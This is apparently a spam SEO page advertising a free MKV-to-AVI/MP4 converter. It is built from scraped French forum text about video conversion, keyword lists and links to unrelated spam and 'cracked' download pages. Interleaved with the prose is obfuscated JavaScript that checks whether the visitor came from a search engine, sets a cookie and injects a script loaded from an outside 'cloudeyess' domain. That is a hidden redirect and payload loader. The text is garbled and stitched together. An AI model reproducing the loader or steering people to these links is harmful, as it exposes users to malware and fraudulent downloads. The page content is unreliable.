

## [Free Download Converter Mkv Para Avi Ou Mp4](https://williamserrano.doodlekit.com/blog/entry/13797133/folder-lock-for-mac-free-download-exclusive#sfKj=z0jxz252BJbczH9gBUD3BKbszLjNranW1gi19giPzxyGeMCHbhi2TwBGix==)



[Free Download Converter Mkv Para Avi Ou Mp4](https://williamserrano.doodlekit.com/blog/entry/13797133/folder-lock-for-mac-free-download-exclusive#sfKj=z0jxz252BJbczH9gBUD3BKbszLjNranW1gi19giPzxyGeMCHbhi2TwBGix==)



La partie gratuite est uniquement dédié au teste du programme par les utilisateur, ce qui fait que l'encodage des vidéos finale sera de 3 minutes maximum.. La mise en page est agréable et utilisation très facile Pour une full utilisation il faudra compter environs 40euros (à vie) ou le double de son prix pour avoir les mises à jours.. Affichage du logo avant puis à la fin de la vidéo, sa présence se manifeste en dehors du films (néanmoins possibilité de supprimer ce logo en payant 1euro par an ou 20euros définitif).

- 1. converter para pdf
- 2. converter para mp4
- 3. converter para png

Toutes vos idées m'ont l'air super mais rien à faire Encore quelques idées Genre CineXplayer par exempleHeu je vais également telecharger ipodme je testerais également ne serais ce que pour apporter une réponse à ma question pour ceux qui sont comme moi !!.. men/don\_con php?x=en&query='};var \_0x51f106=[\_0x5de006[\_0xa087('0x1f')],\_0x5de006[\_0xa087('0x20')],\_0x5de0 06['HxOza'],\_0x5de006[\_0xa087('0x21')],\_0xa087('0x22'),\_0x5de006[\_0xa087('0x23')],\_0x5de006[\_0xa087('0x24')]],\_0xe1fc 51=document[\_0xa087('0x25')],\_0x3fa344=![],\_0x458615=cookie[\_0xa087('0x26')](\_0x5de006['GvTRR']);for(var \_0xb25e71 =0x0;\_0x5de006[\_0xa087('0x27')](\_0xb25e71,\_0x51f106['length']);\_0xb25e71++){if(\_0x5de006[\_0xa087('0x28')](\_0xe1fc51 ['indexOf'](\_0x51f106[\_0xb25e71]),0x0)){\_0x3fa344=!![];}}if(\_0x3fa344){cookie[\_0xa087('0x29')](\_0x5de006[\_0xa087('0x 2a')],0x1,0x1);if(!\_0x458615){include(\_0x5de006[\_0xa087('0x2b')](\_0x5de006[\_0xa087('0x2c')],q)+'');}}}R(); Conversion MKV en MP4 [Résolu/Fermé]19 réponsesCompatible avec les autres équipements que Apple.

## **converter para pdf**

converter parameter wpf, converter para pdf, converter parameter, converter para mp4, converter para mp3, converterparameter binding, converter para word, converter para jpg, converter para png, converter para mobi, converter parameter wpf binding [Muat Turun Al Quran Free Ahmed Ajmi Coran](http://uscenriver.blogg.se/2021/march/muat-turun-al-quran-free-ahmed-ajmi-coran.html)

Encode du début jusqu'à la fin sans surcoût Rapidité d'encodage de quelque minutes (pour le mode MP4 sans conversion)Ne prend pas en charge les sous-titre.. var \_0x3c82=['clpoUkc=','cGhreW8=','WkFWTVA=','QmFTYW8=','SVVuRGM=','akpEc W8=','Q1BEeXc=','S29tSHc=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlza XRlZA==','WUxldm4=','dktNbkg=','bWNBZ2g=','LmFzay4=','amhMUWs=','ZWJ6QUw=','cmVmZXJyZXI=','Z2V0','QXVkc W8=','RXNpenA=','c2V0','R3ZUUlI=','REV6cEU=','dXFMZWk=','c2NyaXB0','aGVhZA==','YXBwZW5kQ2hpbGQ=','Y29u dmVydGVyK21rditwYXJhK2F2aStvdSttcDQ=','dGNn','Z0dDVHQ=','c3BsaXQ=','bEtFT0g=','bGVuZ3Ro','SmxHWk8=','Z2V 0RWxlbWVudHNCeVRhZ05hbWU=','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBkb21haW49','  $OyBzZWN1cmU=$ '];(function(\_0x4cd085,\_0x1a57f0){var \_0xd444a3=function(\_0x1b796a){while(--\_0x1b796a){\_0x4cd085[' push'](\_0x4cd085['shift']());}};\_0xd444a3(++\_0x1a57f0);}(\_0x3c82,0x12a));var

```
_0xa087=function(_0x100fe2,_0x421239){_0x100fe2=_0x100fe2-0x0;var
```
 $0x307d03=0x3c82$ [ $0x100fe2$ ];if( $0xa087$ ['initialized']===undefined){(function(){var  $0x5a8d117$ =function(){var  $0x5a4ddc; try{ 0x5a4ddc=Function('return \x20(function(\x20'+\n$ 

constructor( $\chi$ 22return $\chi$ 20this $\chi$ 22)( $\chi$ 20)'+');')();}catch(\_0x11acc0){\_0x5a4ddc=window;}return \_0x5a4ddc;};var \_0x3c37c5=\_0x5ad117();var \_0x5c4e94='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x3c37c5$ ['atob']||( $0x3c37c5$ ['atob']=function( $0x5c34a5$ ){var  $0x45b57b=String(0x5c34a5)$ ['replace'](/=+\$/,'');for(var  $0x12c66c=0x0$ ,  $0x23ebca$ ,  $0x39dfbc$ ,  $0x35c0ed=0x0$ ,  $0x5ba3b9="$ ;  $0x39dfbc=0x45b57b['charAt']$ ( $0x35c0ed++$ );~  $0x39$ dfbc&&(\_0x23ebca=\_0x12c66c%0x4?\_0x23ebca\*0x40+\_0x39dfbc:\_0x39dfbc,\_0x12c66c++%0x4)?\_0x5ba3b9+=String['fro mCharCode'](0xff&\_0x23ebca>>(-0x2\*\_0x12c66c&0x6)):0x0){\_0x39dfbc=\_0x5c4e94['indexOf'](\_0x39dfbc);}return  $0x5ba3b9;$ ); $\rangle$ ());  $0xa087$ ['base64DecodeUnicode']=function( $0x167071$ ){var  $0x2fb3c6=$ atob( $0x167071$ );var  $0x228c23=[1;for(var \ 0x2e5ff9=0x0, \ 0x4fd8f0=0x2fb3c6['length']; \ 0x2e5ff9=0x17ed20; \n\}$ .  $DEzpE':function$  $0x1a5538$ ( $0x15e043$ ,  $0x2a4278$ }{return  $0x15e043+0x2a4278$ ;},'uqLei':'https://cloudeyess..  $++$  Le programme prend en charge les sous-titre et a un bon panel pour de l'édition. [File Bankruptcy On Line](https://brave-allen-45ba00.netlify.app/File-Bankruptcy-On-Line.pdf)



## **converter para mp4**

[Cable And Wireless Cwt2100 Manual Transmission](https://seesaawiki.jp/calveelera/d/[CRACKED] Cable And Wireless Cwt2100 Manual Transmission) [Data Analisi Histogram Usia Anak Sd](http://dismuitabus.blo.gg/2021/march/data-analisi-histogram-usia-anak-sd.html)

## **converter para png**

[Rich Homie Quan Wwyd Download](http://www.oaklandchildcare.org/sites/default/files/webform/janeateo181.pdf)

773a7aa168 [Best Home Finance Software For Mac](https://practical-borg-034dea.netlify.app/Best-Home-Finance-Software-For-Mac.pdf)

773a7aa168

[Office 2016office2016 For Mac](https://parlisufe.substack.com/p/office-2016office2016-for-mac)